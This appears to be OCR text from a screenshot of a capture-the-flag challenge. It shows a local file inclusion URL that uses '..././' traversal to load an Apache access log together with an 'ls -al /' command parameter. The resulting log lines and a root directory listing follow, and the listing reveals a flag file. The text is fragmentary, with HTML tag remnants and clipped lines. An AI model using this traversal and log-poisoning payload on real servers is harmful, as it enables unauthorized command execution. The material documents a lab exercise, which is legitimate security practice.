 -7b0f-48fc-b0c8-62ee0a0289b9.node3.buuoj.cn/?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess.log&1=ls -al /
官方站点 新手上路 常用网址 京东商城
p>
td></tr>
table>
div></body></html>1 HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0"
4.0.222.75 - - [12/Apr/2020:01:58:51 +0000] "GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess%2elog HTTP/1.
4.0.222.75 - - [12/Apr/2020:01:59:12 +0000] "GET /?lang=..././..././..././..././..././..././.%2fvar%2flog%2fapache2%2faccess.log HTTP/1.1
4.0.222.75 - - [12/Apr/2020:02:00:09 +0000] "GET /123?a=total 84
wxr-xr-x 1 root root 4096 Apr 12 01:12 .
wxr-xr-x 1 root root 4096 Apr 12 01:12 ..
wxr-xr-x 1 root root 0 Apr 12 01:12 .dockerenv
wxr-xr-x 1 root root 4096 Apr 11 03:46 bin
wxr-xr-x 2 root root 4096 Apr 12 2016 boot
wxr-xr-x 5 root root 340 Apr 12 01:12 dev
wxr-xr-x 1 root root 4096 Apr 12 01:12 etc
w-rw-r-- 1 root root 43 Apr 12 01:12 get_your_ans_here
wxr-xr-x 2 root root 4096 Apr 12 2016 home
wxr-xr-x 1 root root 4096 Apr 11 03:46 lib
wxr-xr-x 2 root root 4096 Nov 8 21:44 lib64
wxr-xr-x 2 root root 4096 Nov 8 21:44 media
wxr-xr-x 2 root root 4096 Nov 8 21:44 mnt
wxr-xr-x 2 root root 4096 Nov 8 21:44 opt
-xr-xr-x 658 root root 0 Apr 12 01:12 proc
wx------ 2 root root 4096 Nov 8 21:44 root
wxr-xr-x 1 root root 4096 Apr 11 03:47 run
wxr-xr-x 1 root root 4096 Apr 11 03:46 sbin
wxr-xr-x 2 root root 4096 Nov 8 21:44 srv
-xr-xr-x 13 root root 0 Mar 27 05:28 sys
wxrwxrwt 1 root root 4096 Apr 12 02:01 tmp
wxr-xr-x 1 root root 4096 Nov 8 21:44 usr
wxrwxrwx 1 root root 4096 Apr 11 03:46 var
wxrwxrwx 1 root root 4096 Apr 11 03:46 var HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Fi